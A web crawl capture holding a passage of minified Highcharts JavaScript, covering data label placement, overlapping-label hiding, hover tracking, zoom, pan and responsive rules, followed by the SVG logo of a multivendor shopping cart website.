c.size;if(!p){if(null!==d[0])var r=Math.max(b[2]-Math.max(a[1],a[3]),l);else r=Math.max(b[2]-a[1]-a[3],l),b[0]+=(a[3]-a[1])/2;null!==d[1]?r=Math.max(Math.min(r,b[2]-Math.max(a[0],a[2])),l):(r=Math.max(Math.min(r,b[2]-a[0]-a[2]),l),b[1]+=(a[0]-a[2])/2);r<b[2]?(b[2]=r,b[3]=Math.min(n(c.innerSize||0,r),r),this.translate(b),this.drawDataLabels&&this.drawDataLabels()):p=!0}return p});b.column&&(b.column.prototype.alignDataLabel=function(a,b,c,d,m){var e=this.chart.inverted,g=a.series,h=a.dlBox||a.shapeArgs,
n=w(a.below,a.plotY>w(this.translatedThreshold,g.yAxis.len)),k=w(c.inside,!!this.options.stacking);h&&(d=D(h),0>d.y&&(d.height+=d.y,d.y=0),h=d.y+d.height-g.yAxis.len,0<h&&(d.height-=h),e&&(d={x:g.yAxis.len-d.y-d.height,y:g.xAxis.len-d.x-d.width,width:d.height,height:d.width}),k||(e?(d.x+=n?0:d.width,d.width=0):(d.y+=n?d.height:0,d.height=0)));c.align=w(c.align,!e||k?"center":n?"right":"left");c.verticalAlign=w(c.verticalAlign,e||k?"middle":n?"top":"bottom");l.prototype.alignDataLabel.call(this,a,
b,c,d,m);c.inside&&a.contrastColor&&b.css({color:a.contrastColor})})});M(J,"modules/overlapping-datalabels.src.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isArray,G=p.objectEach;p=c.Chart;var F=c.pick,z=c.addEvent,r=c.fireEvent;z(p,"render",function(){var c=[];(this.labelCollectors||[]).forEach(function(p){c=c.concat(p())});(this.yAxis||[]).forEach(function(p){p.options.stackLabels&&!p.options.stackLabels.allowOverlap&&G(p.stacks,function(p){G(p,function(p){c.push(p.label)})})});
(this.series||[]).forEach(function(p){var r=p.options.dataLabels;p.visible&&(!1!==r.enabled||p._hasPointLabels)&&p.points.forEach(function(p){p.visible&&(y(p.dataLabels)?p.dataLabels:p.dataLabel?[p.dataLabel]:[]).forEach(function(n){var l=n.options;n.labelrank=F(l.labelrank,p.labelrank,p.shapeArgs&&p.shapeArgs.height);l.allowOverlap||c.push(n)})})});this.hideOverlappingLabels(c)});p.prototype.hideOverlappingLabels=function(c){var p=this,y=c.length,w=p.renderer,n,l,b;var d=function(a){var b=a.box?
0:a.padding||0;var c=0;if(a&&(!a.alignAttr||a.placed)){var d=a.alignAttr||{x:a.attr("x"),y:a.attr("y")};var g=a.parentGroup;a.width||(c=a.getBBox(),a.width=c.width,a.height=c.height,c=w.fontMetrics(null,a.element).h);return{x:d.x+(g.translateX||0)+b,y:d.y+(g.translateY||0)+b-c,width:a.width-2*b,height:a.height-2*b}}};for(l=0;l<y;l++)if(n=c[l])n.oldOpacity=n.opacity,n.newOpacity=1,n.absoluteBox=d(n);c.sort(function(a,b){return(b.labelrank||0)-(a.labelrank||0)});for(l=0;l<y;l++){var a=(d=c[l])&&d.absoluteBox;
for(n=l+1;n<y;++n){var g=(b=c[n])&&b.absoluteBox;!a||!g||d===b||0===d.newOpacity||0===b.newOpacity||g.x>a.x+a.width||g.x+g.width<a.x||g.y>a.y+a.height||g.y+g.height<a.y||((d.labelrank<b.labelrank?d:b).newOpacity=0)}}c.forEach(function(a){var b;if(a){var c=a.newOpacity;a.oldOpacity!==c&&(a.alignAttr&&a.placed?(c?a.show(!0):b=function(){a.hide(!0);a.placed=!1},a.alignAttr.opacity=c,a[a.isOld?"animate":"attr"](a.alignAttr,null,b),r(p,"afterHideOverlappingLabels")):a.attr({opacity:c}));a.isOld=!0}})}});
M(J,"parts/Interaction.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.isObject,z=p.objectEach,r=c.addEvent;p=c.Chart;var K=c.createElement,v=c.css,D=c.defaultOptions,w=c.defaultPlotOptions,n=c.extend,l=c.fireEvent,b=c.hasTouch,d=c.Legend,a=c.merge,g=c.pick,h=c.Point,e=c.Series,m=c.seriesTypes,u=c.svg;var E=c.TrackerMixin={drawTrackerPoint:function(){var a=this,c=a.chart,d=c.pointer,e=function(a){var b=d.getPointFromEvent(a);void 0!==b&&(d.isDirectTouch=
!0,b.onMouseOver(a))},g;a.points.forEach(function(a){g=G(a.dataLabels)?a.dataLabels:a.dataLabel?[a.dataLabel]:[];a.graphic&&(a.graphic.element.point=a);g.forEach(function(b){b.div?b.div.point=a:b.element.point=a})});a._hasTracking||(a.trackerGroups.forEach(function(g){if(a[g]){a[g].addClass("highcharts-tracker").on("mouseover",e).on("mouseout",function(a){d.onTrackerMouseOut(a)});if(b)a[g].on("touchstart",e);!c.styledMode&&a.options.cursor&&a[g].css(v).css({cursor:a.options.cursor})}}),a._hasTracking=
!0);l(this,"afterDrawTracker")},drawTrackerGraph:function(){var a=this,c=a.options,d=c.trackByArea,e=[].concat(d?a.areaPath:a.graphPath),g=e.length,h=a.chart,m=h.pointer,f=h.renderer,n=h.options.tooltip.snap,p=a.tracker,r,w=function(){if(h.hoverSeries!==a)a.onMouseOver()},v="rgba(192,192,192,"+(u?.0001:.002)+")";if(g&&!d)for(r=g+1;r--;)"M"===e[r]&&e.splice(r+1,0,e[r+1]-n,e[r+2],"L"),(r&&"M"===e[r]||r===g)&&e.splice(r,0,"L",e[r-2]+n,e[r-1]);p?p.attr({d:e}):a.graph&&(a.tracker=f.path(e).attr({visibility:a.visible?
"visible":"hidden",zIndex:2}).addClass(d?"highcharts-tracker-area":"highcharts-tracker-line").add(a.group),h.styledMode||a.tracker.attr({"stroke-linejoin":"round",stroke:v,fill:d?v:"none","stroke-width":a.graph.strokeWidth()+(d?0:2*n)}),[a.tracker,a.markerGroup].forEach(function(a){a.addClass("highcharts-tracker").on("mouseover",w).on("mouseout",function(a){m.onTrackerMouseOut(a)});c.cursor&&!h.styledMode&&a.css({cursor:c.cursor});if(b)a.on("touchstart",w)}));l(this,"afterDrawTracker")}};m.column&&
(m.column.prototype.drawTracker=E.drawTrackerPoint);m.pie&&(m.pie.prototype.drawTracker=E.drawTrackerPoint);m.scatter&&(m.scatter.prototype.drawTracker=E.drawTrackerPoint);n(d.prototype,{setItemEvents:function(b,c,d){var e=this,g=e.chart.renderer.boxWrapper,k=b instanceof h,m="highcharts-legend-"+(k?"point":"series")+"-active",f=e.chart.styledMode;(d?c:b.legendGroup).on("mouseover",function(){b.visible&&e.allItems.forEach(function(a){b!==a&&a.setState("inactive",!k)});b.setState("hover");b.visible&&
g.addClass(m);f||c.css(e.options.itemHoverStyle)}).on("mouseout",function(){e.chart.styledMode||c.css(a(b.visible?e.itemStyle:e.itemHiddenStyle));e.allItems.forEach(function(a){b!==a&&a.setState("",!k)});g.removeClass(m);b.setState()}).on("click",function(a){var c=function(){b.setVisible&&b.setVisible();e.allItems.forEach(function(a){b!==a&&a.setState(b.visible?"inactive":"",!k)})};g.removeClass(m);a={browserEvent:a};b.firePointEvent?b.firePointEvent("legendItemClick",a,c):l(b,"legendItemClick",a,
c)})},createCheckboxForItem:function(a){a.checkbox=K("input",{type:"checkbox",className:"highcharts-legend-checkbox",checked:a.selected,defaultChecked:a.selected},this.options.itemCheckboxStyle,this.chart.container);r(a.checkbox,"click",function(b){l(a.series||a,"checkboxClick",{checked:b.target.checked,item:a},function(){a.select()})})}});n(p.prototype,{showResetZoom:function(){function a(){b.zoomOut()}var b=this,c=D.lang,d=b.options.chart.resetZoomButton,e=d.theme,g=e.states,h="chart"===d.relativeTo||
"spaceBox"===d.relativeTo?null:"plotBox";l(this,"beforeShowResetZoom",null,function(){b.resetZoomButton=b.renderer.button(c.resetZoom,null,null,a,e,g&&g.hover).attr({align:d.position.align,title:c.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(d.position,!1,h)});l(this,"afterShowResetZoom")},zoomOut:function(){l(this,"selection",{resetSelection:!0},this.zoom)},zoom:function(a){var b=this,c,d=b.pointer,e=!1,h=b.inverted?d.mouseDownX:d.mouseDownY;!a||a.resetSelection?(b.axes.forEach(function(a){c=
a.zoom()}),d.initiated=!1):a.xAxis.concat(a.yAxis).forEach(function(a){var f=a.axis,g=b.inverted?f.left:f.top,k=b.inverted?g+f.width:g+f.height,l=f.isXAxis,m=!1;if(!l&&h>=g&&h<=k||l||!y(h))m=!0;d[l?"zoomX":"zoomY"]&&m&&(c=f.zoom(a.min,a.max),f.displayBtn&&(e=!0))});var l=b.resetZoomButton;e&&!l?b.showResetZoom():!e&&F(l)&&(b.resetZoomButton=l.destroy());c&&b.redraw(g(b.options.chart.animation,a&&a.animation,100>b.pointCount))},pan:function(a,b){var c=this,d=c.hoverPoints,e;l(this,"pan",{originalEvent:a},
function(){d&&d.forEach(function(a){a.setState()});("xy"===b?[1,0]:[1]).forEach(function(b){b=c[b?"xAxis":"yAxis"][0];var d=b.horiz,f=a[d?"chartX":"chartY"];d=d?"mouseDownX":"mouseDownY";var g=c[d],k=(b.pointRange||0)/2,h=b.reversed&&!c.inverted||!b.reversed&&c.inverted?-1:1,l=b.getExtremes(),m=b.toValue(g-f,!0)+k*h;h=b.toValue(g+b.len-f,!0)-k*h;var n=h<m;g=n?h:m;m=n?m:h;h=Math.min(l.dataMin,k?l.min:b.toValue(b.toPixels(l.min)-b.minPixelPadding));k=Math.max(l.dataMax,k?l.max:b.toValue(b.toPixels(l.max)+
b.minPixelPadding));n=h-g;0<n&&(m+=n,g=h);n=m-k;0<n&&(m=k,g-=n);b.series.length&&g!==l.min&&m!==l.max&&(b.setExtremes(g,m,!1,!1,{trigger:"pan"}),e=!0);c[d]=f});e&&c.redraw(!1);v(c.container,{cursor:"move"})})}});n(h.prototype,{select:function(a,b){var c=this,d=c.series,e=d.chart;this.selectedStaging=a=g(a,!c.selected);c.firePointEvent(a?"select":"unselect",{accumulate:b},function(){c.selected=c.options.selected=a;d.options.data[d.data.indexOf(c)]=c.options;c.setState(a&&"select");b||e.getSelectedPoints().forEach(function(a){var b=
a.series;a.selected&&a!==c&&(a.selected=a.options.selected=!1,b.options.data[b.data.indexOf(a)]=a.options,a.setState(e.hoverPoints&&b.options.inactiveOtherPoints?"inactive":""),a.firePointEvent("unselect"))})});delete this.selectedStaging},onMouseOver:function(a){var b=this.series.chart,c=b.pointer;a=a?c.normalize(a):c.getChartCoordinatesFromPoint(this,b.inverted);c.runPointActions(a,this)},onMouseOut:function(){var a=this.series.chart;this.firePointEvent("mouseOut");this.series.options.inactiveOtherPoints||
(a.hoverPoints||[]).forEach(function(a){a.setState()});a.hoverPoints=a.hoverPoint=null},importEvents:function(){if(!this.hasImportedEvents){var b=this,d=a(b.series.options.point,b.options).events;b.events=d;z(d,function(a,d){c.isFunction(a)&&r(b,d,a)});this.hasImportedEvents=!0}},setState:function(a,b){var c=this.series,d=this.state,e=c.options.states[a||"normal"]||{},h=w[c.type].marker&&c.options.marker,m=h&&!1===h.enabled,f=h&&h.states&&h.states[a||"normal"]||{},p=!1===f.enabled,r=c.stateMarkerGraphic,
t=this.marker||{},u=c.chart,x=c.halo,v,y=h&&c.markerAttribs;a=a||"";if(!(a===this.state&&!b||this.selected&&"select"!==a||!1===e.enabled||a&&(p||m&&!1===f.enabled)||a&&t.states&&t.states[a]&&!1===t.states[a].enabled)){this.state=a;y&&(v=c.markerAttribs(this,a));if(this.graphic){d&&this.graphic.removeClass("highcharts-point-"+d);a&&this.graphic.addClass("highcharts-point-"+a);if(!u.styledMode){var z=c.pointAttribs(this,a);var D=g(u.options.chart.animation,e.animation);c.options.inactiveOtherPoints&&
((this.dataLabels||[]).forEach(function(a){a&&a.animate({opacity:z.opacity},D)}),this.connector&&this.connector.animate({opacity:z.opacity},D));this.graphic.animate(z,D)}v&&this.graphic.animate(v,g(u.options.chart.animation,f.animation,h.animation));r&&r.hide()}else{if(a&&f){d=t.symbol||c.symbol;r&&r.currentSymbol!==d&&(r=r.destroy());if(r)r[b?"animate":"attr"]({x:v.x,y:v.y});else d&&(c.stateMarkerGraphic=r=u.renderer.symbol(d,v.x,v.y,v.width,v.height).add(c.markerGroup),r.currentSymbol=d);!u.styledMode&&
r&&r.attr(c.pointAttribs(this,a))}r&&(r[a&&this.isInside?"show":"hide"](),r.element.point=this)}a=e.halo;e=(r=this.graphic||r)&&r.visibility||"inherit";a&&a.size&&"hidden"!==e?(x||(c.halo=x=u.renderer.path().add(r.parentGroup)),x.show()[b?"animate":"attr"]({d:this.haloPath(a.size)}),x.attr({"class":"highcharts-halo highcharts-color-"+g(this.colorIndex,c.colorIndex)+(this.className?" "+this.className:""),visibility:e,zIndex:-1}),x.point=this,u.styledMode||x.attr(n({fill:this.color||c.color,"fill-opacity":a.opacity},
a.attributes))):x&&x.point&&x.point.haloPath&&x.animate({d:x.point.haloPath(0)},null,x.hide);l(this,"afterSetState")}},haloPath:function(a){return this.series.chart.renderer.symbols.circle(Math.floor(this.plotX)-a,this.plotY-a,2*a,2*a)}});n(e.prototype,{onMouseOver:function(){var a=this.chart,b=a.hoverSeries;if(b&&b!==this)b.onMouseOut();this.options.events.mouseOver&&l(this,"mouseOver");this.setState("hover");a.hoverSeries=this},onMouseOut:function(){var a=this.options,b=this.chart,c=b.tooltip,d=
b.hoverPoint;b.hoverSeries=null;if(d)d.onMouseOut();this&&a.events.mouseOut&&l(this,"mouseOut");!c||this.stickyTracking||c.shared&&!this.noSharedTooltip||c.hide();b.series.forEach(function(a){a.setState("",!0)})},setState:function(a,b){var c=this,d=c.options,e=c.graph,h=d.inactiveOtherPoints,l=d.states,f=d.lineWidth,m=d.opacity,n=g(l[a||"normal"]&&l[a||"normal"].animation,c.chart.options.chart.animation);d=0;a=a||"";if(c.state!==a&&([c.group,c.markerGroup,c.dataLabelsGroup].forEach(function(b){b&&
(c.state&&b.removeClass("highcharts-series-"+c.state),a&&b.addClass("highcharts-series-"+a))}),c.state=a,!c.chart.styledMode)){if(l[a]&&!1===l[a].enabled)return;a&&(f=l[a].lineWidth||f+(l[a].lineWidthPlus||0),m=g(l[a].opacity,m));if(e&&!e.dashstyle)for(l={"stroke-width":f},e.animate(l,n);c["zone-graph-"+d];)c["zone-graph-"+d].attr(l),d+=1;h||[c.group,c.markerGroup,c.dataLabelsGroup,c.labelBySeries].forEach(function(a){a&&a.animate({opacity:m},n)})}b&&h&&c.points&&c.setAllPointsToState(a)},setAllPointsToState:function(a){this.points.forEach(function(b){b.setState&&
b.setState(a)})},setVisible:function(a,b){var c=this,d=c.chart,e=c.legendItem,g=d.options.chart.ignoreHiddenSeries,h=c.visible;var f=(c.visible=a=c.options.visible=c.userOptions.visible=void 0===a?!h:a)?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(a){if(c[a])c[a][f]()});if(d.hoverSeries===c||(d.hoverPoint&&d.hoverPoint.series)===c)c.onMouseOut();e&&d.legend.colorizeItem(c,a);c.isDirty=!0;c.options.stacking&&d.series.forEach(function(a){a.options.stacking&&
a.visible&&(a.isDirty=!0)});c.linkedSeries.forEach(function(b){b.setVisible(a,!1)});g&&(d.isDirtyBox=!0);l(c,f);!1!==b&&d.redraw()},show:function(){this.setVisible(!0)},hide:function(){this.setVisible(!1)},select:function(a){this.selected=a=this.options.selected=void 0===a?!this.selected:a;this.checkbox&&(this.checkbox.checked=a);l(this,a?"select":"unselect")},drawTracker:E.drawTrackerGraph})});M(J,"parts/Responsive.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isArray,
G=p.isObject,F=p.objectEach,z=p.splat;p=c.Chart;var r=c.pick;p.prototype.setResponsive=function(p,r){var v=this.options.responsive,w=[],n=this.currentResponsive;!r&&v&&v.rules&&v.rules.forEach(function(l){void 0===l._id&&(l._id=c.uniqueKey());this.matchResponsiveRule(l,w)},this);r=c.merge.apply(0,w.map(function(l){return c.find(v.rules,function(b){return b._id===l}).chartOptions}));r.isResponsiveOptions=!0;w=w.toString()||void 0;w!==(n&&n.ruleIds)&&(n&&this.update(n.undoOptions,p,!0),w?(n=this.currentOptions(r),
n.isResponsiveOptions=!0,this.currentResponsive={ruleIds:w,mergedOptions:r,undoOptions:n},this.update(r,p,!0)):this.currentResponsive=void 0)};p.prototype.matchResponsiveRule=function(c,p){var v=c.condition;(v.callback||function(){return this.chartWidth<=r(v.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=r(v.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=r(v.minWidth,0)&&this.chartHeight>=r(v.minHeight,0)}).call(this)&&p.push(c._id)};p.prototype.currentOptions=function(c){function p(c,l,b,d){var a;
F(c,function(c,h){if(!d&&-1<r.collectionsWithUpdate.indexOf(h))for(c=z(c),b[h]=[],a=0;a<c.length;a++)l[h][a]&&(b[h][a]={},p(c[a],l[h][a],b[h][a],d+1));else G(c)?(b[h]=y(c)?[]:{},p(c,l[h]||{},b[h],d+1)):b[h]=void 0===l[h]?null:l[h]})}var r=this,w={};p(c,this.options,w,0);return w}});M(J,"masters/highcharts.src.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=c.extend;y(c,{defined:p.defined,erase:p.erase,isArray:p.isArray,isClass:p.isClass,isDOMElement:p.isDOMElement,isNumber:p.isNumber,
isObject:p.isObject,isString:p.isString,objectEach:p.objectEach,pInt:p.pInt,splat:p.splat});return c});J["masters/highcharts.src.js"]._modules=J;return J["masters/highcharts.src.js"]});
//# sourceMappingURL=highcharts.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/images/mvsc-logo-black.svg
body_size: 3129
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="155px" height="35px" version="1.1" viewBox="0 0 155 35" xmlns="http://www.w3.org/2000/svg">
<title>Group 16</title>
<desc>Created with Sketch.</desc>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-389 -36)" fill="#393744" fill-rule="nonzero">
<g transform="translate(389 30)">
<g transform="translate(0 6)">
<path d="m7.2017 14.801-2.911-10.495h-0.087622c0.1363 1.7874 0.20445 3.1761 0.20445 4.1661v6.3289h-3.4075v-14.571h5.121l2.9694 10.346h0.077886l2.911-10.346h5.1307v14.571h-3.5341v-6.3887c0-0.33223 0.0048678-0.70099 0.014604-1.1063s0.053546-1.3987 0.13143-2.9801h-0.087622l-2.872 10.475h-3.6606zm25.177-14.571v8.7708c0 1.907-0.52735 3.3837-1.5821 4.4302-1.0547 1.0465-2.5751 1.5698-4.5612 1.5698-1.9407 0-3.4318-0.5083-4.4736-1.5249-1.0417-1.0166-1.5626-2.4784-1.5626-4.3854v-8.8605h3.8651v8.5515c0 1.0299 0.18822 1.7774 0.56467 2.2425 0.37645 0.46512 0.93138 0.69767 1.6648 0.69767 0.78535 0 1.3549-0.23089 1.7086-0.69269s0.5306-1.2176 0.5306-2.2674v-8.5316h3.8456zm2.9889 14.571v-14.571h3.8456v11.392h5.4812v3.1794h-9.3268zm17.885 0h-3.8456v-11.352h-3.4757v-3.2193h10.787v3.2193h-3.4659v11.352zm5.5007 0v-14.571h3.8651v14.571h-3.8651zm20.114-14.571h4.3032l-4.6634 14.571h-4.5271l-4.6439-14.571h4.3227l1.9374 7.3854c0.40241 1.6412 0.62309 2.784 0.66203 3.4286 0.045434-0.46512 0.1363-1.0465 0.2726-1.7442 0.1363-0.69768 0.25637-1.2458 0.36022-1.6445l1.9764-7.4252zm14.292 14.571h-8.4506v-14.571h8.4506v3.1595h-4.605v2.2924h4.2643v3.1595h-4.2643v2.7508h4.605v3.2093zm16.045 0h-5.0431l-5.1989-10.266h-0.087622c0.12332 1.6146 0.18498 2.8472 0.18498 3.6977v6.5681h-3.4075v-14.571h5.0236l5.1794 10.126h0.058414c-0.090867-1.4684-0.1363-2.6478-0.1363-3.5382v-6.588h3.427v14.571zm15.159-7.5947c0 2.4319-0.65391 4.3056-1.9618 5.6213-1.3078 1.3156-3.1463 1.9734-5.5153 1.9734h-4.605v-14.571h4.9263c2.2847 0 4.0484 0.598 5.2914 1.794 1.2429 1.196 1.8644 2.9236 1.8644 5.1827zm-3.9917 0.13953c0-1.3356-0.25799-2.3256-0.77399-2.9701-0.516-0.64452-1.2997-0.96678-2.3512-0.96678h-1.1196v8.1628h0.85674c1.1683 0 2.025-0.34717 2.5702-1.0415 0.5452-0.69436 0.8178-1.7558 0.8178-3.1844zm19.861 0.1495c0 2.4518-0.58738 4.3156-1.7622 5.5914-1.1748 1.2758-2.8948 1.9136-5.1599 1.9136-2.2327 0-3.9446-0.64119-5.1356-1.9236-1.191-1.2824-1.7865-3.1495-1.7865-5.6013 0-2.4253 0.59225-4.2774 1.7768-5.5565 1.1845-1.2791 2.9061-1.9186 5.1648-1.9186 2.2652 0 3.9819 0.63455 5.1502 1.9037 1.1683 1.2691 1.7524 3.1329 1.7524 5.5914zm-9.7942 0c0 2.8173 0.95734 4.2259 2.872 4.2259 0.97358 0 1.6956-0.34219 2.1662-1.0266 0.47056-0.68439 0.70584-1.7508 0.70584-3.1993 0-1.4552-0.23852-2.5299-0.71558-3.2243-0.47705-0.69436-1.1894-1.0415-2.137-1.0415-1.9277 0-2.8915 1.4219-2.8915 4.2658zm16.21 2.0033v5.3023h-3.8456v-14.571h4.6634c3.8684 0 5.8025 1.4352 5.8025 4.3056 0 1.6877-0.80481 2.9934-2.4145 3.9169l4.1474 6.3488h-4.3616l-3.0181-5.3023h-0.97357zm0-2.9601h0.72044c1.3435 0 2.0153-0.60797 2.0153-1.8239 0-1.0033-0.65878-1.505-1.9764-1.505h-0.75939v3.3289z"/>
<path d="m6.7183 32.011c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143 0.41868-0.31429 0.62801-0.7516 0.62801-1.312 0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34809-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068156 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864 0.42111 0.45803 0.63166 1.0525 0.63166 1.7834zm12.501 2.8432h-1.2414v-5.0286h-5.6229v5.0286h-1.2414v-10.686h1.2414v4.5462h5.6229v-4.5462h1.2414v10.686zm14.407-5.3575c0 1.7103-0.43206 3.0551-1.2962 4.0346s-2.0654 1.4691-3.6038 1.4691c-1.5725 0-2.7859-0.48117-3.6403-1.4435-0.85439-0.96235-1.2816-2.3206-1.2816-4.0748 0-1.7395 0.42841-3.088 1.2852-4.0455 0.85683-0.95748 2.0739-1.4362 3.6512-1.4362 1.5335 0 2.7311 0.48726 3.5928 1.4618 0.86169 0.97453 1.2925 2.3194 1.2925 4.0346zm-8.5074 0c0 1.4472 0.30792 2.5447 0.92376 3.2927 0.61584 0.74796 1.5104 1.1219 2.6837 1.1219 1.183 0 2.0763-0.37275 2.68-1.1183 0.60367-0.74552 0.9055-1.8443 0.9055-3.2963 0-1.4374-0.30061-2.5277-0.90185-3.2708s-1.4909-1.1146-2.669-1.1146c-1.183 0-2.0824 0.37397-2.6983 1.1219-0.61584 0.74796-0.92376 1.8358-0.92376 3.2635zm19.869-2.2146c0 1.0817-0.36877 1.9137-1.1063 2.496-0.73755 0.58228-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm16.743-2.3023c0 1.0817-0.36877 1.9137-1.1063 2.496s-1.7927 0.87342-3.1656 0.87342h-1.256v4.2027h-1.2414v-10.686h2.7676c2.6678 0 4.0017 1.0379 4.0017 3.1136zm-5.528 2.3023h1.1173c1.1002 0 1.8962-0.17785 2.3879-0.53355s0.73755-0.9258 0.73755-1.7103c0-0.70654-0.23124-1.2328-0.69373-1.5787-0.46249-0.34596-1.183-0.51894-2.1615-0.51894h-1.3875v4.3415zm9.974 5.2698v-10.686h1.2414v10.686h-1.2414zm14.721 0h-1.4167l-5.8347-8.9681h-0.05842c0.077893 1.0525 0.11684 2.0173 0.11684 2.8944v6.0738h-1.1465v-10.686h1.4021l5.8201 8.9316h0.05842c-0.0097366-0.13156-0.031644-0.55426-0.065722-1.2681-0.034078-0.71385-0.046249-1.2243-0.036512-1.5312v-6.1322h1.1611v10.686zm9.8426-5.5987h3.6293v5.1967c-0.56473 0.18029-1.1392 0.31672-1.7234 0.4093-0.5842 0.092581-1.2609 0.13887-2.0301 0.13887-1.6163 0-2.8747-0.48117-3.7754-1.4435-0.90064-0.96235-1.351-2.3108-1.351-4.0455 0-1.111 0.22272-2.0843 0.66817-2.9199s1.0868-1.474 1.9242-1.915c0.83735-0.44098 1.8183-0.66146 2.9429-0.66146 1.1392 0 2.2005 0.20952 3.1839 0.62857l-0.48196 1.0963c-0.96393-0.4093-1.8913-0.61395-2.7822-0.61395-1.2998 0-2.3149 0.38737-3.0451 1.1621-0.73025 0.77475-1.0954 1.8492-1.0954 3.2233 0 1.4423 0.35173 2.5362 1.0552 3.2817 0.70347 0.74552 1.7368 1.1183 3.0999 1.1183 0.73999 0 1.4629-0.08527 2.1688-0.25581v-3.289h-2.3879v-1.111zm19.072-4.1296c-1.1733 0-2.0995 0.39103-2.7786 1.1731-0.67913 0.78206-1.0187 1.8528-1.0187 3.2123 0 1.3985 0.32739 2.479 0.98218 3.2415s1.5883 1.1439 2.8005 1.1439c0.74485 0 1.5944-0.134 2.5486-0.40199v1.089c-0.73998 0.27774-1.6528 0.41661-2.7384 0.41661-1.5725 0-2.7859-0.47751-3.6403-1.4326-0.85439-0.95504-1.2816-2.3121-1.2816-4.0711 0-1.1012 0.20568-2.066 0.61706-2.8944 0.41137-0.82835 1.0053-1.4667 1.7818-1.915 0.7765-0.44829 1.6905-0.67243 2.7421-0.67243 1.1197 0 2.0982 0.20465 2.9356 0.61395l-0.52578 1.0671c-0.80814-0.38007-1.6163-0.5701-2.4244-0.5701zm13.786 9.7282-1.329-3.3987h-4.2792l-1.3144 3.3987h-1.256l4.2208-10.73h1.0442l4.1989 10.73h-1.2852zm-1.7161-4.5169-1.2414-3.311c-0.16065-0.41905-0.32618-0.93311-0.49657-1.5422-0.1071 0.46778-0.26045 0.98184-0.46006 1.5422l-1.256 3.311h3.4541zm7.922 0.07309v4.4439h-1.2414v-10.686h2.9283c1.3096 0 2.2771 0.25094 2.9027 0.75282 0.62558 0.50189 0.93836 1.2571 0.93836 2.2658 0 1.4131-0.71563 2.3681-2.1469 2.8651l2.8991 4.802h-1.4678l-2.5851-4.4439h-2.2272zm0-1.0671h1.7015c0.8763 0 1.5189-0.1742 1.9278-0.52259s0.61341-0.87098 0.61341-1.5678c0-0.70654-0.20812-1.2157-0.62436-1.5276-0.41624-0.31185-1.0844-0.46777-2.0045-0.46777h-1.6138v4.0857zm13.501 5.511h-1.2414v-9.5821h-3.381v-1.1037h8.0035v1.1037h-3.381v9.5821zm13.224-2.8432c0 0.94043-0.34078 1.6738-1.0223 2.2-0.68157 0.52625-1.6065 0.78937-2.7749 0.78937-1.2658 0-2.2394-0.16323-2.921-0.4897v-1.1987c0.43815 0.18516 0.91524 0.33134 1.4313 0.43854 0.51604 0.1072 1.0272 0.1608 1.5335 0.1608 0.82762 0 1.4508-0.15714 1.8694-0.47143s0.62801-0.7516 0.62801-1.312c0-0.37032-0.074241-0.67364-0.22272-0.90997-0.14848-0.23632-0.39676-0.45437-0.74485-0.65415-0.34808-0.19978-0.87751-0.42636-1.5883-0.67973-0.99314-0.3557-1.7027-0.77718-2.1287-1.2645-0.42598-0.48727-0.63896-1.1231-0.63896-1.9076 0-0.82348 0.30913-1.4788 0.92741-1.9661 0.61828-0.48727 1.4361-0.7309 2.4536-0.7309 1.0613 0 2.0374 0.1949 2.9283 0.58472l-0.38703 1.0817c-0.88117-0.37032-1.738-0.55548-2.5705-0.55548-0.65722 0-1.1708 0.14131-1.5408 0.42392-0.36999 0.28261-0.55499 0.67486-0.55499 1.1767 0 0.37032 0.068155 0.67364 0.20447 0.90997 0.13631 0.23632 0.36634 0.45316 0.69008 0.6505 0.32374 0.19734 0.81909 0.41539 1.486 0.65415 1.1197 0.39956 1.8901 0.82835 2.3112 1.2864s0.63166 1.0525 0.63166 1.7834z"/>
</g>
</g>
</g>
</g>
</svg>
